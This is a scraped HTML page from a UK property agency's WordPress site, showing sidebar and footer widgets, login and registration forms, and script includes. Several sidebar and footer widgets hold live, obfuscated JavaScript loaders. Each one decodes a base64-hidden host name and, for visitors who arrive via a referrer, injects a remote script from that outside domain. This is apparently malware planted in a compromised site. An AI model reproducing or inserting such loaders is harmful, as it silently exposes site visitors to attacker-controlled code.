		<i class="houzez-icon icon-single-neutral mr-1"></i> by lab_test7	</div>
	</div><!-- blog-post-item -->        </div>
    	        <div class="col-md-4">
            <div id="post-3350" class="blog-post-item blog-post-item-v1 post-3350 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 6, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 6, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/3-3/">3</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			3		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/3-3/">Continue reading</a>
		</div><!-- blog-post-link -->
	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
		<i class="houzez-icon icon-single-neutral mr-1"></i> by lab_test7	</div>
	</div><!-- blog-post-item -->        </div>
    		</div>
</div><!-- related-posts-wrap -->
 
                        
                        
                        
<div class="post-comment-form-wrap">
 
    <div class="comments-form-wrap">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Join The Discussion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-can-a-meeting-management-organization-do-for-you/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://brasilpropertywise.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fbrasilpropertywise.co.uk%2Fwhat-can-a-meeting-management-organization-do-for-you%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div>



                </div><!-- article-wrap -->
            </div><!-- bt-content-wrap -->
            <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                <aside id="sidebar" class="sidebar-wrap">
    <div id="search-2" class="widget widget-wrap widget_search"><div class="widget-header"><h3 class="widget-title">Search</h3></div>
<form role="search" method="get" id="searchform" class="searchform" action="https://brasilpropertywise.co.uk/">
    <div class="form-row">
        <div class="col-sm-12 col-md-8">        
            <div class="form-group">
                <input value="" name="s" id="search-form-693b9bcac242e" type="text" placeholder="Search" class="form-control">
            </div>
        </div>
        <div class="col-sm-12 col-md-4">        
            <div class="form-group">
                <button type="submit" class="btn btn-primary btn-full-width">Search</button>
            </div>
        </div>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget-wrap widget_recent_entries">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://brasilpropertywise.co.uk/the-dating-culture-of-asia/">The Dating Culture of Asia</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/dating-advice-for-sugar/">Dating Advice for Sugar</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/balkans-wedding-customs/">Balkans Wedding Customs</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/you-re-meant-to-be-collectively-indications/">You&#8217;re Meant to be Collectively Indications</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/hebrew-ceremony-traditions/">Hebrew Ceremony Traditions</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget-wrap widget_recent_comments"><div class="widget-header"><h3 class="widget-title">Recent Comments</h3></div><ul id="recentcomments"></ul></div><div id="custom_html-115" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>            </div><!-- bt-sidebar-wrap -->
        </div><!-- row -->
    </div><!-- container -->
</section><!-- blog-wrap -->

</main><!-- .main-wrap start in header.php-->


<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6"><div id="text-2" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div>			<div class="textwidget"><div class="contact_text">
<p>BOOK A FREE APPRAISAL</p>
</div>
<p><i class="fa fa-location-arrow"></i> 23 Villacourt Rd<br />
<span style="padding-left: 20px;">Greenwich-London</span><br />
<span style="padding-left: 20px;">SE18 2AR</span></p>
<p><i class="fa fa-phone"> </i><a href="tel:+447828307075"> +4407828307075</a></p>
<p><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#89e0e7efe6c9ebfbe8fae0e5f9fbe6f9ecfbfdf0fee0faeca7eae6a7fce2"><span class="__cf_email__" data-cfemail="0c65626a634c6e7e6d7f65607c7e637c697e78757b657f69226f63227967">[email&#160;protected]</span></a></p>
</div>
		</div><div id="custom_html-121" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-6 col-md-6"><div id="text-3" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Follow us on Facebook</h3></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/brasilpropertywise/" data-tabs="timeline" data-width="585" data-height="130" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/brasilpropertywise/"><p><a href="https://www.facebook.com/brasilpropertywise/">Brasil Property Wise</a></p></blockquote>
</div>
</div>
		</div><div id="custom_html-7" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></div><div id="custom_html-116" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-3 col-md-6"><div id="text-4" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Useful Links</h3></div>			<div class="textwidget"><p><a href="/privacy-policy/">Privacy Policy</a></p>
<p><a href="/terms-and-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="custom_html-122" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; Brasil Property Wise  2022. All Rights Reserved. <a href="https://nexusbond.com/">Website design by <span style="color: #ff0004;word-spacing: -4px; white-space:nowrap;">Nexus<strong>Bond</strong></span></a></div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/brasilpropertywise/">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/brasilpropertywise/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    <div class="form-group captcha_wrapper houzez-grecaptcha-v3">
    <div class="houzez_google_reCaptcha"></div>
</div>

    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="f16c57ddf5" /><input type="hidden" name="_wp_http_referer" value="/what-can-a-meeting-management-organization-do-for-you/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://brasilpropertywise.co.uk/what-can-a-meeting-management-organization-do-for-you/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Username" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Email" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Retype Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->

<div class="form-group mt-10">
    <select required="required" name="role" class="selectpicker form-control bs-select-hidden" data-live-search="false" data-live-search-style="begins">
        <option value=""> Select your account type </option>
        <option value="houzez_agent"> Agent </option><option value="houzez_agency"> Agency </option><option value="houzez_owner"> Owner  </option><option value="houzez_buyer"> Buyer  </option><option value="houzez_seller"> Seller  </option><option value="houzez_manager"> Manager </option>    </select>
</div><!-- form-group -->

<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        I agree with your <a target="_blank" href="https://brasilpropertywise.co.uk/what-can-a-meeting-management-organization-do-for-you/">Terms & Conditions</a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->



<div class="form-group captcha_wrapper houzez-grecaptcha-v3">
    <div class="houzez_google_reCaptcha"></div>
</div>

<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="112f7cae64" /><input type="hidden" name="_wp_http_referer" value="/what-can-a-meeting-management-organization-do-for-you/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Register</button>
</form>


                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="16b3b56d14" /><input type="hidden" name="_wp_http_referer" value="/what-can-a-meeting-management-organization-do-for-you/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->   <script>
   jQuery(window).load(function() {
       jQuery('#gtranslate_wrapper > .switcher.notranslate > .option > a.nturl, #mobile-gtranslate > .switcher.notranslate > .option > a.nturl').click(function() {
           jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font").parent().css("display","");
           setTimeout(function() {
               jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font:empty").parent().css("display","none");
           }, 1000);
       });

       setTimeout(function() {
           jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font:empty").parent().css("display","none");
       }, 2800);

   });
   </script>
               <script type="text/javascript">
                var reCaptchaIDs = [];
                var siteKey = '6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV';
                var reCaptchaType = 'v3';

                var houzezReCaptchaLoad = function() {
                    jQuery( '.houzez_google_reCaptcha' ).each( function( index, el ) {
                        var tempID;

                        if ( reCaptchaType === 'v3' ) {

                            tempID = grecaptcha.ready(function () {
                                grecaptcha.execute(siteKey, {action: 'homepage'}).then(function (token) {
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });

                        } else {

                        tempID = grecaptcha.render( el, {
                                'sitekey' : siteKey
                            } );
                        }

                        reCaptchaIDs.push( tempID );
                    } );
                };

                //reCAPTCHA reset
                var houzezReCaptchaReset = function() {
                    if ( reCaptchaType === 'v2' ) {
                        if( typeof reCaptchaIDs != 'undefined' ) {
                            var arrayLength = reCaptchaIDs.length;
                            for( var i = 0; i < arrayLength; i++ ) {
                                grecaptcha.reset( reCaptchaIDs[i] );
                            }
                        }
                    } else {
                        houzezReCaptchaLoad();
                    }
                };
            </script>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/brasilpropertywise.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80909788ef1b63431296cbddb3d10588","fragment_name":"wc_fragments_80909788ef1b63431296cbddb3d10588","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.2.3" id="slideout-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/lightbox.min.js?ver=2.2.3" id="lightbox-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.2.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https:\/\/brasilpropertywise.co.uk\/what-can-a-meeting-management-organization-do-for-you\/","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"no","is_singular_property":"","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"\u00a3","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"1","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_address","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo-0.5x.svg","retina_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","mobile_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Mobile-Logo.svg","retina_logo_mobile":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Mobile-Retina-Logo.svg","retina_logo_mobile_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","custom_logo_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo-0.5x.svg","retina_logo_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"https:\/\/brasilpropertywise.co.uk\/compare-properties\/","template_thankyou":"https:\/\/brasilpropertywise.co.uk\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"pk.eyJ1IjoibmItZGV2LW0iLCJhIjoiY2tmNWVlMnFkMGQ0ZTM1cWYwZGdiZzF5ciJ9.WPQJPgkIAXNfgMh4KDlK4A","is_marker_cluster":"1","g_recaptha_version":"v3","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https:\/\/brasilpropertywise.co.uk","agent_redirection":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/custom.js?ver=2.2.3" id="houzez-custom-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&amp;onload=houzezReCaptchaLoad&amp;ver=2.2.3" id="houzez-google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script>
jQuery(document).ready(function( $ ) {
